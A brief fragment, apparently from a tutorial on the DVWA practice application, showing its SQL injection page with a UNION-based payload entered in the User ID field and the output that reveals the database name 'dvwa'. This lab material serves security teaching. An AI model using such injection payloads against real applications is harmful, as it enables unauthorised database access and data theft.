 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1=2 union select database(),2
First name: dvwa
Surname: 2